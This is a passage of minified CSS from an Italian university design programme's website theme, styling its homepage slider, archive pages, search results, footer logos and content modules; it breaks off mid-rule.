#content.site-content{padding-top:0}.page-template-template-homepage #content.site-content .homepage-cover{position:relative}.page-template-template-homepage #content.site-content .homepage-cover .homepage-slider .single-slide{padding:0;position:relative}.page-template-template-homepage #content.site-content .homepage-cover .homepage-slider .single-slide img{width:100%;height:calc(100vh - 116px);-o-object-fit:cover;object-fit:cover}.page-template-template-homepage #content.site-content .homepage-cover .homepage-slider .single-slide .homepage-slider-gradient{position:absolute;height:100%;width:100%;top:0;left:0;z-index:0;background:#000;background:linear-gradient(180deg,rgba(0,0,0,.4),transparent)}.page-template-template-homepage #content.site-content .homepage-cover .homepage-slider .single-slide .single-slide-didascalia{position:absolute;height:100%;width:100%;top:30px;left:30px;z-index:1}@media (max-width:767.98px){.page-template-template-homepage #content.site-content .homepage-cover .homepage-slider .single-slide .single-slide-didascalia{top:15px;left:15px;padding-right:.9375rem}}.page-template-template-homepage #content.site-content .homepage-cover .homepage-slider .single-slide .single-slide-didascalia h1{color:#fff;margin:0;font-size:4.5rem;line-height:130%}@media (max-width:767.98px){.page-template-template-homepage #content.site-content .homepage-cover .homepage-slider .single-slide .single-slide-didascalia h1{font-size:3rem}}.page-template-template-homepage #content.site-content .homepage-cover .homepage-cover-bottom{position:absolute;bottom:0;left:0;width:100%;height:auto;display:flex;align-items:center}.page-template-template-homepage #content.site-content .homepage-cover .homepage-cover-bottom a{display:inline-block;background-color:#224dff;padding:.3125rem .9375rem;color:#fff;border:1px solid #224dff;border-radius:100px;margin:0 auto 1.875rem;transition:all .1s ease-in-out;font-size:1.05rem;line-height:1.1rem}#content.site-content{padding-top:0}.archive-description{margin:0;border-bottom:1px solid #224dff;padding:0;background-color:transparent}.archive-description .archive-description-container{padding-bottom:1.875rem}.archive-description .archive-description-container p{line-height:125%;max-width:900px;margin:0 auto}.archive-container{max-width:100%;margin:0 auto 1.875rem}.section-content{padding:0}body.page-template-default .section-content{padding:1.875rem 0 0}@media (max-width:767.98px){body.page-template-default .section-content{padding:.9375rem 0 0}}.single .section-content{padding:.9375rem 0}.single-persona .section-content{padding:.9375rem 2.8125rem}@media (max-width:767.98px){.single-persona .section-content{padding:0 1.875rem .9375rem}}.single-events .section-content,.single-news .section-content{padding:1.875rem 0 .9375rem}.archive-courses-container .section-content{padding:0 .9375rem}@media (max-width:767.98px){.archive-courses-container .section-content{padding:0}}.archive-courses-container .archive-description{margin:1.875rem 0;padding:0}.archive-labs-container .section-content{padding:0}.archive-labs-container .archive-description{margin:1.875rem 0;padding:0}.single-labs .section-content{padding:1.875rem 0 0}.archive-study-plans .section-content{padding:0 1.875rem}@media (max-width:767.98px){.archive-study-plans .section-content{padding:0}}.archive-study-plans .archive-description{margin:1.875rem 0;padding:0}.archive-people .section-content{padding:0 .9375rem}@media (max-width:767.98px){.archive-people .section-content{padding:0}}.archive-people .archive-description{margin:0 0 1.875rem;padding:0}.archive-workshop-editions .section-content{padding:1.875rem .9375rem 0}@media (max-width:767.98px){.archive-workshop-editions .section-content{padding:.9375rem 0 0}}.archive-student-projects .section-content{padding:0}.archive-student-projects .archive-description{margin:0 0 1.875rem}.page-template-template-events .section-content,.page-template-template-research-projects .section-content{padding:0}body.search-results .section-content{padding:0 1.875rem}body.search-results .section-content .search-section-title{border-bottom:1px solid #224dff;margin:3.75rem 0 1.875rem;padding-bottom:.9375rem}body.search-results .single-persona-search{margin-bottom:1.875rem}body.search-results .single-persona-search a{display:flex}body.search-results .single-persona-search a .single-persona-immagine .persona-immagine-container{border-radius:100%;background-color:#f2f2f2;width:7vw;height:7vw;position:relative;padding-bottom:7vw;margin-right:1.875rem}@media (max-width:767.98px){body.search-results .single-persona-search a .single-persona-immagine .persona-immagine-container{width:25vw;height:25vw;padding-bottom:25vw}}body.search-results .single-persona-search a .single-persona-immagine .persona-immagine-container img{position:absolute;border-radius:100%;mix-blend-mode:multiply;width:7vw;height:7vw;-o-object-fit:cover;object-fit:cover;filter:grayscale(1)}@media (max-width:767.98px){body.search-results .single-persona-search a .single-persona-immagine .persona-immagine-container img{width:25vw;height:25vw}}body.search-results .single-persona-search .single-persona-meta{display:flex;align-items:center;padding-right:1.875rem}@media (max-width:767.98px){body.search-results .single-persona-search .single-persona-meta{padding-right:.9375rem}}body.search-results .single-persona-search .single-persona-meta .single-persona-meta-wrapper p.single-persona-nome{color:#224dff;font-family:font-semibold,Helvetica,Arial,sans-serif;margin-bottom:0;line-height:1.35rem}body.search-results .single-persona-search .single-persona-meta .single-persona-meta-wrapper p.single-persona-ruolo,body.search-results .single-persona-search .single-persona-meta .single-persona-meta-wrapper p.single-persona-ruolo-testo{color:#828282;margin-bottom:0;line-height:1.35rem}.site-footer-buttons{position:-webkit-sticky;position:sticky;left:0;bottom:0;padding:0 1.875rem .9375rem;width:100%;display:flex;justify-content:space-between;pointer-events:none;z-index:10}@media (max-width:767.98px){.site-footer-buttons{padding:0 .9375rem .9375rem}}.site-footer-buttons .share-buttons{opacity:0;transition:opacity .1s linear;pointer-events:none}.site-footer-buttons .share-buttons a{display:inline-block;background-color:#ceddff;padding:.3125rem .9375rem;color:#224dff;border-radius:100px;margin:0 .125rem;transition:all .1s ease-in-out;font-size:1.05rem;line-height:1.1rem}.site-footer-buttons .share-buttons a:hover{color:#fff;background-color:#224dff}.site-footer-buttons .share-buttons.button-visible{opacity:1;pointer-events:all}.site-footer-buttons .back-to-top{opacity:0;transition:opacity .1s linear;pointer-events:none}.site-footer-buttons .back-to-top .back-to-top-button{display:inline-block;background-color:#ceddff;padding:.3125rem .9375rem;color:#224dff;border-radius:100px;margin:0 .125rem;transition:all .1s ease-in-out;font-size:1.05rem;line-height:1.1rem}.site-footer-buttons .back-to-top .back-to-top-button:hover{color:#fff;background-color:#224dff}.site-footer-buttons .back-to-top.button-visible{opacity:1;pointer-events:all}.site-footer{padding:0 .9375rem}@media (max-width:767.98px){.site-footer{padding:0}}.site-footer .footer-top{padding:.9375rem 0 0}@media (max-width:767.98px){.site-footer .footer-top{padding-bottom:.9375rem}}.site-footer .footer-top .row{margin:0}@media (max-width:767.98px){.site-footer .footer-top .row{margin-left:0!important;margin-right:0!important;display:block!important}}.site-footer .footer-top .footer-logos{display:flex;justify-content:flex-start}@media (max-width:767.98px){.site-footer .footer-top .footer-logos{margin-bottom:.9375rem}}.site-footer .footer-top .footer-logos img{float:left;margin-right:.9375rem}.site-footer .footer-top .footer-logos .logo-unirsm{float:left;position:relative;width:13%;margin-right:.9375rem}@media (max-width:767.98px){.site-footer .footer-top .footer-logos .logo-unirsm{width:33.333%}}.site-footer .footer-top .footer-logos .logo-unirsm img{width:100%;margin-top:3vw}@media (max-width:767.98px){.site-footer .footer-top .footer-logos .logo-unirsm img{margin-top:7vw;height:15vw}}.site-footer .footer-top .footer-logos .logo-unibo{float:left;position:relative;margin-right:.9375rem;width:25%}@media (max-width:767.98px){.site-footer .footer-top .footer-logos .logo-unibo{width:33.333%}}.site-footer .footer-top .footer-logos .logo-unibo img{width:100%;margin-top:.9375rem}@media (max-width:767.98px){.site-footer .footer-top .footer-logos .logo-unibo img{height:28vw}}.site-footer .footer-top .footer-logos .logo-iuav{float:left;position:relative;width:15%;margin-right:.9375rem}@media (max-width:767.98px){.site-footer .footer-top .footer-logos .logo-iuav{width:33.333%}}.site-footer .footer-top .footer-logos .logo-iuav img{width:100%;margin-top:3vw}@media (max-width:767.98px){.site-footer .footer-top .footer-logos .logo-iuav img{margin-top:7vw;height:19vw}}.site-footer .footer-top .footer-logos .logo-iuav .dicitura-iuav{position:absolute;left:0;text-align:center;line-height:125%;display:none}@media (max-width:767.98px){.site-footer .footer-top .footer-logos .logo-iuav .dicitura-iuav{display:none}}.site-footer .footer-top .footer-logos .logo-iuav:hover .dicitura-iuav{display:inline-block}.site-footer .footer-top .footer-navigation{margin-bottom:2.8125rem}.site-footer .footer-top .footer-navigation .footer-navigation-text{margin-bottom:1.875rem}.site-footer .footer-top .footer-navigation .footer-social{display:flex}.site-footer .footer-top .footer-navigation .footer-social .social-icon{display:inline-block;margin-right:.46875rem}.site-footer .footer-top .footer-navigation .footer-social .social-icon img{width:45px}@media (max-width:767.98px){.site-footer .footer-top .footer-search-form{margin-bottom:.9375rem}}@media (max-width:767.98px){.site-footer .footer-top .footer-search-form .footer-search .search-form{padding:.9375rem 0;border-top:1px solid #fff;border-bottom:1px solid #fff}}@media (max-width:767.98px){.site-footer .footer-top .footer-search-form .footer-search .search-form .search-label{top:15px}}.site-footer .footer-top .footer-menu ul{padding-left:0}.site-footer .footer-top .footer-menu ul li{list-style:none}.site-footer .footer-top .footer-menu ul li a,.site-footer .footer-top .footer-menu ul li a:hover{color:#fff}.site-footer .footer-top .footer-language{margin-left:-.1875rem;display:none}.site-footer .footer-top .footer-language li{list-style:none;padding:0;float:left}.site-footer .footer-top .footer-language li a{color:#fff;padding-left:.3125rem}.site-footer .footer-top .footer-search{margin-top:.9375rem}.site-footer .footer-top .footer-search .searchfield{font-size:1.6rem}.site-footer .footer-top .footer-search .searchfield::-webkit-input-placeholder{font-size:1.6rem}.site-footer .footer-top .footer-search .searchfield::-ms-placeholder{font-size:1.6rem}.site-footer .footer-top .footer-search .searchfield::-moz-placeholder{font-size:1.6rem}.site-footer .footer-top .footer-search .searchfield:-ms-input-placeholder{font-size:1.6rem}.site-footer .footer-top .footer-search .searchfield::placeholder{font-size:1.6rem}.site-footer .footer-top .footer-search .search-label{top:22.5px;width:30px}.site-footer .footer-bottom{padding:.9375rem 0;border-top:1px solid #fff}.site-footer .footer-bottom .footer-copyright{padding-left:0}@media (max-width:767.98px){.site-footer .footer-bottom .footer-copyright{margin-bottom:.9375rem;padding-left:.9375rem}}.site-footer .footer-bottom .row{margin:0}@media (max-width:767.98px){.site-footer .footer-bottom .row{margin-left:0!important;margin-right:0!important;display:block!important}}.site-footer .footer-bottom .footer-bottom-navigation a{color:#fff}.site-footer .footer-bottom .footer-bottom-navigation p:first-child,.site-footer .footer-bottom .footer-bottom-navigation p:last-child{display:none}.single-module-title{position:relative;margin:0 1.875rem 2.8125rem;border-top:1px solid #dcdcdc}@media (max-width:767.98px){.single-module-title{margin:0 .9375rem .9375rem}}.single-module-title h3{text-align:center;font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:125%;margin-top:.625rem}.single-module-title .prev-button{position:absolute;height:auto;top:15px;left:0}.single-module-title .prev-button svg{height:20px}.single-module-title .prev-button svg polygon,.single-module-title .prev-button svg rect{fill:#000}.single-module-title .prev-button:hover svg polygon,.single-module-title .prev-button:hover svg rect{fill:#224dff}.single-module-title .next-button{position:absolute;height:auto;top:15px;right:0}.single-module-title .next-button svg{height:20px}.single-module-title .next-button svg polygon,.single-module-title .next-button svg rect{fill:#000}.single-module-title .next-button:hover svg polygon,.single-module-title .next-button:hover svg rect{fill:#224dff}.single-module-button{width:100%;display:flex;justify-content:center;margin-top:.9375rem;margin-bottom:.9375rem}.single-module-button a{display:inline-block;background-color:#224dff;padding:.125rem .9375rem;color:#fff;border-radius:100px;margin:.625rem .3125rem;transition:background-color .1s ease-in-out}.single-module-button a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.module-title{border-bottom:1px solid #224dff;margin:3.75rem 1.875rem 1.875rem}@media (max-width:767.98px){.module-title{margin:1.875rem .9375rem .9375rem}}.module-title h1{font-family:font,Helvetica,Arial,sans-serif;margin-top:0}.module-text{max-width:1440px;padding:0 1.875rem;margin:0 auto 1.875rem}@media (max-width:767.98px){.module-text{padding:0 .9375rem;margin-bottom:.9375rem}}.module-text img{width:100%}.module-text h3{margin-bottom:1.875rem}@media (max-width:767.98px){.module-text h3{margin-bottom:.9375rem}}.module-text .single-module-button{justify-content:start}.module-images{margin-bottom:1.875rem}.module-images .slider-container{max-height:60vh}@media (max-width:767.98px){.module-images .slider-container{max-height:100%}}@media (max-width:767.98px){.module-images .slider-container .prev-button{left:15px}}@media (max-width:767.98px){.module-images .slider-container .prev-button img{width:30px!important;max-width:30px!important}}@media (max-width:767.98px){.module-images .slider-container .next-button{right:15px}}@media (max-width:767.98px){.module-images .slider-container .next-button img{width:30px!important;max-width:30px!important}}.module-images .slider-container img{width:100%;max-width:calc(50% - 50px);margin:0 auto;height:60vh}@media (max-width:767.98px){.module-images .slider-container img{height:auto;width:calc(100% - 30px);max-width:100%}}.module-images .slider-container .image-caption{padding:.9375rem 1.875rem}@media (max-width:767.98px){.module-images .slider-container .image-caption{padding:.9375rem 2.8125rem}}@media (max-width:767.98px){.module-images .slider-container .image-caption p{margin-bottom:0;text-align:center}}.module-images .slider-container.fullscreen-slider{max-height:none}@media (max-width:767.98px){.module-images .slider-container.fullscreen-slider{max-height:100%}}.module-images .slider-container.fullscreen-slider.immagine-non-croppata .next-button,.module-images .slider-container.fullscreen-slider.immagine-non-croppata .prev-button,.module-images .slider-container.fullscreen-slider.immagine-non-croppata .slick-dots{display:none}.module-images .slider-container.fullscreen-slider.immagine-non-croppata .slider .single-slide img{height:auto;max-height:100%;max-width:100%;width:100%;-o-object-fit:contain;object-fit:contain}@media (max-width:767.98px){.module-images .slider-container.fullscreen-slider.immagine-non-croppata .slider .single-slide img{height:auto;max-height:100%}}.module-images .slider-container.fullscreen-slider .prev-button{left:30px;height:20px;bottom:unset;top:calc(80vh + 20px)}@media (max-width:767.98px){.module-images .slider-container.fullscreen-slider .prev-button{left:15px;bottom:unset;top:calc(50vh + 20px)}}.module-images .slider-container.fullscreen-slider .prev-button img{width:30px!important;max-width:30px!important}.module-images .slider-container.fullscreen-slider .next-button{right:30px;height:20px;bottom:unset;top:calc(80vh + 20px)}@media (max-width:767.98px){.module-images .slider-container.fullscreen-slider .next-button{right:15px;bottom:unset;top:calc(50vh + 20px)}}.module-images .slider-container.fullscreen-slider .next-button img{width:30px!important;max-width:30px!important}.module-images .slider-container.fullscreen-slider .slider{max-height:none}@media (max-width:767.98px){.module-images .slider-container.fullscreen-slider .slider{max-height:100%}}.module-images .slider-container.fullscreen-slider .slider .single-slide img{height:80vh;max-height:80vh;max-width:100%;width:100%;-o-object-fit:cover;object-fit:cover}@media (max-width:767.98px){.module-images .slider-container.fullscreen-slider .slider .single-slide img{height:50vh;max-height:50vh;max-height:100%}}.module-images .slider-container.fullscreen-slider .slider .slick-dots{position:absolute;top:calc(80vh - 60px);margin-top:0;margin-bottom:.9375rem}@media (max-width:767.98px){.module-images .slider-container.fullscreen-slider .slider .slick-dots{position:absolute;top:calc(50vh - 45px)}}.prev-button{left:calc(16.666% - 30px);z-index:1}.prev-button img{height:20px;max-width:100%!important}.next-button{right:calc(16.666% - 30px);z-index:1}.next-button img{height:20px;max-width:100%!important}.module-big-text{margin:0 1.875rem 1.875rem;padding:0;border-bottom:1px solid #224dff;border-top:1px solid #224dff}@media (max-width:767.98px){.module-big-text{margin:0 .9375rem .9375rem}}.module-big-text.color-black{border-bottom:0 solid #224dff;border-top:0 solid #224dff}.module-big-text.color-black h2{color:#000}.module-big-text h2{color:#224dff;font-size:"font",Helvetica,Arial,sans-serif;line-height:125%;margin:.625rem 0 .9375rem}.module-attachments{max-width:1440px;margin:0 auto}.module-attachments .attachments-box{background-color:#f2f2f2;padding:.9375rem 0;border-radius:20px}@media (max-width:767.98px){.module-attachments .attachments-box{margin:.9375rem}}.module-attachments .attachments-box .attachments-box-title h4{margin-top:0;margin-bottom:0}.module-attachments .attachments-box .attachments-box-text p{margin-top:1.875rem;margin-bottom:0}@media (max-width:767.98px){.module-attachments .attachments-box .attachments-box-text p{margin-top:.9375rem}}.module-attachments .attachments-box .attachments-box-text p:first-child,.module-attachments .attachments-box .attachments-box-text p:last-child{display:none}@media (max-width:767.98px){.module-attachments .attachments-box .attachments-box-link{padding-top:.9375rem}}.module-attachments .attachments-box .attachments-box-link a{display:inline-block;background-color:transparent;padding:.3125rem .9375rem;color:#224dff;border:1px solid #224dff;border-radius:100px;margin:.3125rem .125rem;transition:all .1s ease-in-out;font-size:1.05rem;line-height:1.1rem}.module-attachments .attachments-box .attachments-box-link a:hover{color:#fff;border:1px solid #224dff;background-color:#224dff}.module-buttons{margin:1.875rem;display:flex;justify-content:center}@media (max-width:767.98px){.module-buttons{margin:1.875rem .9375rem;flex-wrap:wrap}}.module-buttons a{display:inline-block;background-color:#224dff;padding:.3125rem .9375rem;color:#fff;border:1px solid #224dff;border-radius:100px;margin:0 .9375rem .625rem;transition:all .1s ease-in-out;font-size:1.05rem;line-height:1.1rem}@media (max-width:767.98px){.module-buttons a{margin:0 .46875rem .625rem}}.module-collapse{max-width:1440px;padding:0 1.875rem;margin:0 auto 1.875rem}@media (max-width:767.98px){.module-collapse{padding:0 .9375rem}}.module-collapse .single-collapse{border-top:1px solid #dcdcdc;padding:.625rem 25% .625rem 0;position:relative;transition:all .1s ease-in-out}@media (max-width:767.98px){.module-collapse .single-collapse{padding:.625rem 0}}.module-collapse .single-collapse a{margin-bottom:0;display:block;color:#000}.module-collapse .single-collapse a h4{margin:0;line-height:125%}.module-collapse .single-collapse a p{margin:0;display:block;width:100%}.module-collapse .single-collapse a .collapse-icon{position:absolute;top:13px;right:0}.module-collapse .single-collapse a .collapse-icon img,.module-collapse .single-collapse a .collapse-icon svg{height:20px}.module-collapse .single-collapse a .collapse-icon svg polygon,.module-collapse .single-collapse a .collapse-icon svg rect{fill:#000}.module-collapse .single-collapse a:hover{color:#224dff}.module-collapse .single-collapse a:hover svg polygon,.module-collapse .single-collapse a:hover svg rect{fill:#224dff}.module-collapse .single-collapse:last-child{border-bottom:1px solid #dcdcdc}.module-collapse .single-collapse .collapse-container .collapse-wrapper{padding:.9375rem 0}.module-collapse .single-collapse.opened-collapse,.module-collapse .single-collapse:hover{border-top:1px solid #224dff}a[data-toggle=collapse][aria-expanded=false] .plus-icon{display:block}a[data-toggle=collapse][aria-expanded=false] .minus-icon{display:none}a[data-toggle=collapse][aria-expanded=true]{color:#224dff}a[data-toggle=collapse][aria-expanded=true] .plus-icon{display:none}a[data-toggle=collapse][aria-expanded=true] .minus-icon{display:block}a[data-toggle=collapse][aria-expanded=true] svg polygon,a[data-toggle=collapse][aria-expanded=true] svg rect{fill:#224dff}.module-cards{max-width:1440px;padding:0 1.875rem;margin:0 auto 1.875rem}.module-cards .single-card{padding:.9375rem}@media (max-width:767.98px){.module-cards .single-card{padding:.9375rem 0 0}}.module-cards .single-card .card-wrapper{background-color:#f2f2f2;padding:.9375rem 0 2.8125rem;height:100%;position:relative;border-radius:20px}@media (max-width:767.98px){.module-cards .single-card .card-wrapper{padding-bottom:3.75rem}}.module-cards .single-card .card-wrapper h4{margin-top:0;margin-bottom:.9375rem;padding:0 .9375rem}.module-cards .single-card .card-wrapper p{margin-bottom:.9375rem;padding:0 .9375rem}.module-cards .single-card .card-wrapper a{display:inline-block;background-color:#224dff;padding:.3125rem .9375rem;color:#fff;border:1px solid #224dff;border-radius:100px;transition:all .1s ease-in-out;font-size:1.05rem;line-height:1.1rem;position:absolute;bottom:0;margin:0 auto .9375rem .9375rem}.module-cards .single-card .card-wrapper img{width:100%}.module-text-image .sub-module-text-image{margin-bottom:1.875rem;padding-left:1.875rem}.module-text-image .sub-module-text-image .sub-module-text-image-mobile{display:none}@media (max-width:767.98px){.module-text-image .sub-module-text-image .sub-module-text-image-mobile{display:block}}.module-text-image .sub-module-text-image .sub-module-text-image-desktop{display:block}@media (max-width:767.98px){.module-text-image .sub-module-text-image .sub-module-text-image-desktop{display:none}}@media (max-width:767.98px){.module-text-image .sub-module-text-image{padding-left:.9375rem}}.module-text-image .sub-module-text-image img{height:100vh;width:100%;-o-object-fit:cover;object-fit:cover;position:-webkit-sticky;position:sticky;top:0}@media (max-width:767.98px){.module-text-image .sub-module-text-image img{height:auto;padding-right:.9375rem}}.module-text-image .sub-module-text-image h1,.module-text-image .sub-module-text-image h2,.module-text-image .sub-module-text-image h3,.module-text-image .sub-module-text-image h4,.module-text-image .sub-module-text-image h5,.module-text-image .sub-module-text-image h6,.module-text-image .sub-module-text-image p{margin:0;padding-left:0}@media (max-width:767.98px){.module-text-image .sub-module-text-image h1,.module-text-image .sub-module-text-image h2,.module-text-image .sub-module-text-image h3,.module-text-image .sub-module-text-image h4,.module-text-image .sub-module-text-image h5,.module-text-image .sub-module-text-image h6,.module-text-image .sub-module-text-image p{padding-top:.9375rem;padding-right:.9375rem;padding-left:0;margin-bottom:.9375rem}}.module-text-image .sub-module-text-image p{line-height:125%;padding-right:1.875rem;padding-left:0}@media (max-width:767.98px){.module-text-image .sub-module-text-image p{padding-right:.9375rem}}.module-text-image .sub-module-text-image.relative-height img{height:100%;position:relative}.module-text-image .sub-module-image-text{margin-bottom:1.875rem}.module-text-image .sub-module-image-text img{height:100vh;width:100%;-o-object-fit:cover;object-fit:cover;position:-webkit-sticky;position:sticky;top:0}@media (max-width:767.98px){.module-text-image .sub-module-image-text img{height:auto}}.module-text-image .sub-module-image-text h1,.module-text-image .sub-module-image-text h2,.module-text-image .sub-module-image-text h3,.module-text-image .sub-module-image-text h4,.module-text-image .sub-module-image-text h5,.module-text-image .sub-module-image-text h6,.module-text-image .sub-module-image-text p{margin:0;padding-right:1.875rem}@media (max-width:767.98px){.module-text-image .sub-module-image-text h1,.module-text-image .sub-module-image-text h2,.module-text-image .sub-module-image-text h3,.module-text-image .sub-module-image-text h4,.module-text-image .sub-module-image-text h5,.module-text-image .sub-module-image-text h6,.module-text-image .sub-module-image-text p{padding-top:.9375rem;padding-right:.9375rem;padding-left:.9375rem;margin-bottom:.9375rem}}.module-text-image .sub-module-image-text p{padding-right:1.875rem;line-height:125%}@media (max-width:767.98px){.module-text-image .sub-module-image-text p{padding-right:.9375rem}}.module-text-image .sub-module-image-text.relative-height img{height:100%;position:relative}.module-text-image .sub-module-image-background-text{margin-bottom:1.875rem}.module-text-image .sub-module-image-background-text .single-module-title{margin-bottom:.9375rem}.module-text-image .sub-module-image-background-text .single-module-title h3{text-align:center;font-family:font-semibold,Helvetica,Arial,sans-serif}.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container{position:relative;display:flex;align-items:center;min-height:calc(85vh - 116px);max-width:100%}.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph{position:relative}@media (max-width:767.98px){.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph{padding-bottom:0}}.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph h1,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph h2,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph h3,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph h4,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph h5,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph h6,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph p{z-index:1;color:#fff;padding:0 calc(10vw + 2.8125rem);width:100vw;margin:0 auto;top:0;left:0;line-height:125%}@media (max-width:767.98px){.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph h1,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph h2,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph h3,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph h4,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph h5,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph h6,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph p{line-height:130%;padding:0 1.875rem}}@media (max-width:767.98px){.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph p{padding:.9375rem}}.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .image-overlay{min-height:calc(85vh - 116px);width:100vw;z-index:-1;background-color:#224dff;opacity:.8;position:absolute}@media (max-width:767.98px){.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .image-overlay{height:100%}}.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;left:0;z-index:-2}.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-text-button{position:absolute;bottom:0;width:100vw;padding:1.875rem 0;display:flex;justify-content:center;flex-wrap:wrap}@media (max-width:767.98px){.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-text-button{padding:.9375rem 0}}.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-text-button a{display:inline-block;background-color:transparent;border-radius:100px;padding:.125rem .9375rem;color:#fff;margin:.625rem .9375rem 0;transition:background-color .1s ease-in-out;border:1px solid #fff}@media (max-width:767.98px){.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-text-button a{margin:.625rem .46875rem 0}}.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-text-button a p{font-size:1.05rem;line-height:1.1rem;color:#fff;transition:color .1s ease-in-out;margin-bottom:0}.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-text-button a:hover{background-color:#fff;color:#224dff;border:1px solid #fff}.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-text-button a:hover p{color:#224dff}.module-text-image .sub-module-box-image{margin-bottom:0}.module-text-image .sub-module-box-image .colored-box-mobile{display:none}@media (max-width:767.98px){.module-text-image .sub-module-box-image .colored-box-mobile{display:inline-block}}.module-text-image .sub-module-box-image .colored-box-desktop{display:inline-block}@media (max-width:767.98px){.module-text-image .sub-module-box-image .colored-box-desktop{display:none}}.module-text-image .sub-module-box-image .colored-box{padding:1.875rem 1.875rem 1.875rem 2.8125rem;color:#fff}@media (max-width:767.98px){.module-text-image .sub-module-box-image .colored-box{margin-bottom:0;padding:.9375rem 1.875rem}}.module-text-image .sub-module-box-image .colored-box h1{margin-top:0;line-height:125%}.module-text-image .sub-module-box-image .colored-box .sub-module-box-image-button{position:relative;bottom:0;padding:1.875rem 0}@media (max-width:767.98px){.module-text-image .sub-module-box-image .colored-box .sub-module-box-image-button{padding:.9375rem 0}}.module-text-image .sub-module-box-image .colored-box .sub-module-box-image-button a{display:inline-block;background-color:#fff;border-radius:100px;padding:.125rem .9375rem;color:#224dff;margin:.625rem .9375rem 0 0;transition:background-color .1s ease-in-out}@media (max-width:767.98px){.module-text-image .sub-module-box-image .colored-box .sub-module-box-image-button a{margin:.625rem .46875rem 0}}.module-text-image .sub-module-box-image .colored-box .sub-module-box-image-button a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.module-text-image .sub-module-box-image .colored-box .sub-module-box-image-button a:hover{background-color:#fff;color:#224dff;border:0 solid #fff}.module-text-image .sub-module-box-image .colored-box .sub-module-box-image-button a:hover p{color:#224dff}.module-text-image .sub-module-box-image .image-box{padding:0}.module-text-image .sub-module-box-image .image-box img{height:100vh;width:100%;-o-object-fit:cover;object-fit:cover;position:-webkit-sticky;position:sticky;top:0}@media (max-width:767.98px){.module-text-image .sub-module-box-image .image-box img{height:auto;padding-right:.9375rem;position:relative}}.module-text-image .sub-module-image-box{margin-bottom:0}.module-text-image .sub-module-image-box .colored-box-mobile{display:none}@media (max-width:767.98px){.module-text-image .sub-module-image-box .colored-box-mobile{display:inline-block}}.module-text-image .sub-module-image-box .colored-box-desktop{display:inline-block}@media (max-width:767.98px){.module-text-image .sub-module-image-box .colored-box-desktop{display:none}}.module-text-image .sub-module-image-box .colored-box{padding:1.875rem 2.8125rem 1.875rem 1.875rem;color:#fff}@media (max-width:767.98px){.module-text-image .sub-module-image-box .colored-box{margin-bottom:0;padding:.9375rem 1.875rem}}.module-text-image .sub-module-image-box .colored-box h1{margin-top:0;line-height:125%}.module-text-image .sub-module-image-box .colored-box .sub-module-box-image-button{position:relative;bottom:0;padding:1.875rem 0}@media (max-width:767.98px){.module-text-image .sub-module-image-box .colored-box .sub-module-box-image-button{padding:.9375rem 0}}.module-text-image .sub-module-image-box .colored-box .sub-module-box-image-button a{display:inline-block;background-color:#fff;border-radius:100px;padding:.125rem .9375rem;color:#224dff;margin:.625rem .9375rem 0 0;transition:background-color .1s ease-in-out}@media (max-width:767.98px){.module-text-image .sub-module-image-box .colored-box .sub-module-box-image-button a{margin:.625rem .46875rem 0}}.module-text-image .sub-module-image-box .colored-box .sub-module-box-image-button a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.module-text-image .sub-module-image-box .colored-box .sub-module-box-image-button a:hover{background-color:#fff;color:#224dff;border:0 solid #fff}.module-text-image .sub-module-image-box .colored-box .sub-module-box-image-button a:hover p{color:#224dff}.module-text-image .sub-module-image-box .image-box{padding:0}.module-text-image .sub-module-image-box .image-box img{height:100vh;width:100%;-o-object-fit:cover;object-fit:cover;position:-webkit-sticky;position:sticky;top:0}@media (max-width:767.98px){.module-text-image .sub-module-image-box .image-box img{height:auto;padding-right:.9375rem}}.module-research-projects{padding:.9375rem 0;background-color:#f2f2f2;margin-bottom:3.75rem}@media (max-width:767.98px){.module-research-projects .research-projects-slider{margin-top:3.75rem}}@media (max-width:767.98px){.module-research-projects .research-projects-slider .slick-track{align-items:start}}.module-research-projects .research-projects-slider .single-research-project{padding:0 1.875rem}@media (max-width:767.98px){.module-research-projects .research-projects-slider .single-research-project{padding:0 .9375rem}}.module-research-projects .research-projects-slider .single-research-project 